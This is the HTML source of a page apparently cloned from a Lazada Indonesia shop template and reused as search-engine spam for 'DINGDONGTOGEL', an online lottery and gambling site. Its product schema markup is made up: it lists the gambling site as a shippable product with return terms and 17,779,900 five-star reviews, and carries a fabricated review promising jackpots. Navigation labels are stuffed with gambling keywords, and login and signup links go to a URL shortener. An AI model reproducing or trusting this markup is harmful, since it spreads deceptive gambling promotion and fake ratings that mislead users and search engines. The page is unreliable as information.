        <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
        <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
        <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
      </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
      <script type="text/javascript">try{if(typeof window==='object'){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"};window.crossimageConfig={quality:'q80'}}}catch(error){console.log('CROSSIMAGE CONFIG ERROR');}</script>
    </div>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "DINGDONGTOGEL: Link Alternatif Login Game Online Mudah Maxwin Terbaru Hari Ini",
        "image": "//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg",
        "description": "Akses link alternatif DINGDONGTOGEL terbaru hari ini! Login game online mudah, aman, dan peluang maxwin lebih besar setiap saat tanpa hambatan.",
        "url": "https://www.dingdongtogel.pro/",
        "brand": {
          "@type": "Brand",
          "name": "Dingdongtogel"
        },
        "offers": {
          "@type": "Offer",
          "url": "https://www.dingdongtogel.pro/",
          "price": "140000",
          "priceCurrency": "IDR",
          "priceValidUntil": "2026-12-31",
          "availability": "http://schema.org/InStock",
          "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "refundType": "http://schema.org/FullRefund",
            "merchantReturnLink": "https://www.dingdongtogel.pro/",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnPolicyCountry": {
              "@type": "Country",
              "name": "ID"
            },
            "applicableCountry": {
              "@type": "Country",
              "name": "ID"
            }
          },
          "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": "140000",
              "currency": "IDR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": {
                "@type": "Country",
                "name": "ID"
              }
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "cutoffTime": "15:00",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "value": "1-2",
                "unitCode": "DAY",
                "minValue": 1,
                "maxValue": 2
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "value": "2-3",
                "unitCode": "DAY",
                "minValue": 2,
                "maxValue": 3
              }
            }
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5",
          "reviewCount": "17779900"
        },
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Robert Lee"
          },
          "reviewBody": "Enak banget situs ini sering dikasih pola baru dan pasti maxwin lagi. Buat kalian yang mau gabung ayo buruan cobain aku udah buktiin sendiri kalau ini situs beneran kasih jackpot dan wd juga cepet!"
        }
      }
    </script>
<script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.dingdongtogel.pro/",
            "name": "Dingdongtogel"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.dingdongtogel.pro/",
            "name": "Link Alternatif"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.dingdongtogel.pro/",
            "name": "Link Login"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.dingdongtogel.pro/",
            "name": "Game Online"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.dingdongtogel.pro/",
            "name": "DINGDONGTOGEL: Link Alternatif Login Game Online Mudah Maxwin Terbaru Hari Ini"
          }
        }]
      }
    </script>
    <script>window.__bl={};window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID='ID';window.g_config.language='id';</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
      <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
      <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion='2';window.g_config.voyagerEnv='product';window.g_config.channel='pdp';window.g_config.showPcSearchboxHotWords=true;</script>
      <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
        <div class="lzd-header   " data-spm="header" data-tag="links">
          <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
            <div class="lzd-header-content">
              <div class="lzd-links-bar" id="topActionLinks">
                <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionFeedback">
                    <a href="https://www.dingdongtogel.pro/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ffffff;">Dingdongtogel</a>
                  </div>
                  <div class="top-links-item" id="topActionDownload">
                    <a href="https://www.dingdongtogel.pro/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1" style="color: #ffffff;">Link Alternatif</a>
                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                      <div class="top-popup-content lzd-download-content">
                        <div class="get-the-app-scope">
                          <div class="get-the-app">
                            <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                            <div class="get-the-app-promotion">
                              <div class="get-the-app-lazada-qr-wrap">
                                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="Dingdongtogel">
                              </div>
                              <div class="promotion-text">
                                <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                  <div class="get-the-app-download-text">
                                    <p>Belanja di App banyak untungnya:</p>
                                    <ul>
                                      <li>Banyak Vouchernya</li>
                                      <li>Produk Eksklusif di App</li>
                                      <li>Rekomendasi Hanya Untukmu</li>
                                      <li>Paling Pertama Dapat Promo&nbsp;</li>
                                    </ul>
                                  </div>
                                </a>
                              </div>
                            </div>
                            <form class="get-the-app-form" id="topActionDownloadForm">
                              <div class="top-input-wrap get-the-app-input-wrap">
                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
                                <button class="top-button button-submit" id="txt-submit">
                                  <i class="icon icon-arrow-on-button"></i>
                                </button>
                              </div>
                            </form>
                            <div class="success-message" id="topActionDownloadSuccessMsg">
                              <span class="alert alert-success">Success! Please check your phone for the download link </span>
                            </div>
                            <div class="error-message" id="topActionDownloadErrorMsg"></div>
                            <div class="app-stores">
                              <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-apple"></i>
                              </a>
                              <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-google"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item" id="topActionSell">
                    <a href="https://www.dingdongtogel.pro/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ffffff;">Link Login</a>
                  </div>
                  <div class="top-links-item" id="topActionCustomCare">
                    <a href="https://www.dingdongtogel.pro/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3" style="color: #ffffff;">Game Online</a>
                    <div class="lzd-customcare-popup top-popup-wrap">
                      <div class="top-popup-content l-customcare-content">
                        <ul class="care-list">
                          <li class="care-item">
                            <a href="https://www.dingdongtogel.pro/helpcenter/" class="care-item-anchor">
                              <span class="care-icon help-center"></span> Pusat Bantuan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.dingdongtogel.pro/helpcenter/payments/" class="care-item-anchor">
                              <span class="care-icon order-payment"></span> Order &amp; Pembayaran </a>
                            <a href="https://www.dingdongtogel.pro/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next"> Pembatalan Pesanan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.dingdongtogel.pro/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                              <span class="care-icon shipping-delivery"></span> Pengiriman </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.dingdongtogel.pro/helpcenter/returns/" class="care-item-anchor">
                              <span class="care-icon returns-refunds"></span> Pengembalian Barang &amp; </a>
                          </li>
                          <li class="care-item">
                            <div class="care-item-anchor">
                              <span class="care-icon chat"></span>
                              <span class="care-title">Hubungi kami di</span>
                              <span class="--js-csc-trigger">
                                <a href="javascript:;"> Live Chat (24 Jam) </a>
                              </span>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item grey" id="topActionTrack">
                    <a href="https://www.dingdongtogel.pro/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4" style="color: #ffffff;">Mudah Maxwin</a>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                      <div class="top-popup-content lzd-track-content">
                        <div id="topActionMyLastOrder"></div>
                        <div class="track-title">Dingdongtogel</div>
                        <form class="track-order-form" id="topActionTrackForm">
                          <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                          <div class="top-input-wrap track-order-input-wrap">
                            <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
                            <button type="button" class="top-button button-submit">
                              <i class="icon icon-arrow-on-button"></i>
                            </button>
                          </div>
                          <p class="track-order-more-text">Untuk bantuan silakan, <a href="https://www.dingdongtogel.pro/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                          </p>
                        </form>
                        <div class="error-message" id="topActionTrackErrorMsg"></div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://t.ly/congtoto/" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #ffffff;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://t.ly/congtoto/" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #ffffff;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                      <div class="top-popup-content lzd-account-content">
                        <ul class="account-list">
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                              <span class="account-icon test manage-account"></span>Panel Akun </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                              <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                              <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                              <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                              <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                          </li>
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                              <span class="account-icon test logout"></span>Logout </a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="lzd-logo-bar">
                <div class="logo-bar-content header-content">
                  <div class="lzd-logo-content">
                    <a href="https://www.dingdongtogel.pro/" data-spm="dhome">
                      <img src="https://www.dingdongtogel.pro/img/logo420.png" alt="Dingdongtogel">
                    </a>
                  </div>
                  <div class="lzd-nav-search " data-spm="search">
                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                  </div>
                  <div class="lzd-nav-menu-yellowmart" style="display: none;">
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                      <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                        <div class="lzd-site-menu-nav-container">
                          <div class="lzd-site-menu-nav-category">
                            <a href="https://www.dingdongtogel.pro/">
                              <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            </a>
                            <div class="lzd-site-menu-nav-menu">
                              <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                  <ul class="lzd-site-menu-root" data-spm="cate">
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                      <a>
                                        <span>Peralatan Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                      <a>
                                        <span>Aksesoris Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Wanita</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Pria</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Anak</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                      <a>
                                        <span>Kesehatan &amp; Kecantikan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                      <a>
                                        <span>Bayi &amp; Mainan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                      <a>
                                        <span>TV &amp; Elektronik Rumah</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                      <a>
                                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                      <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                      <a>
                                        <span>Olahraga &amp; Outdoor</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                      <a>
                                        <span>Otomotif</span>
                                      </a>
                                    </li>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="https://www.dingdongtogel.pro/beli-handphone">
                                          <span>Handphone</span>
                                        </a>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="https://www.dingdongtogel.pro/shop-beli-laptop/">
                                          <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.dingdongtogel.pro/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.dingdongtogel.pro/beli-laptop-gaming-xerum/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.dingdongtogel.pro/beli-laptop-2-in-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="https://www.dingdongtogel.pro/beli-komputer/">
                                          <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pc-all-in-one/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="https://www.dingdongtogel.pro/beli-kamera/">
                                          <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.dingdongtogel.pro/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-instan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="https://www.dingdongtogel.pro/shop-gaming-konsol/">
                                          <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.dingdongtogel.pro/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesoris-game-konsol/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="https://www.dingdongtogel.pro/beli-gadget/">
                                          <span>Gadget</span>
                                        </a>
                                        <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.dingdongtogel.pro/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.dingdongtogel.pro/jual-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="https://www.dingdongtogel.pro/beli-tablet-2">
                                          <span>Tablet</span>
                                        </a>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="https://www.dingdongtogel.pro/beli-aksesori-handphone">
                                          <span>Aksesoris Handphone</span>
                                        </a>
